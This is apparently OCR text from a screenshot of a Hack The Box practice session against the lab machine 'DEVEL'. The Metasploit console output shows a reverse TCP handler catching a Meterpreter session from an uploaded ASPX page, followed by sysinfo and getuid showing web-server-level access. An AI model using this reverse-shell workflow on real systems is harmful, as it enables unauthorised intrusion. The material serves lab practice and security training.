 Applications Places Terminal Wed 4:52 PM 1
10.10.10.5/htb.aspx
Not secure 10.10.10.5/htb.aspx
Apps De Rechtspraak https://www.w...
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop ks
msf5 exploit(multi/handler) > set lport 7676
lport => 7676
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:7676
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.4:7676 -> 10.10.10.5:49178) at 2019-05-29 16:51:12 +053
0
meterpreter >
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > _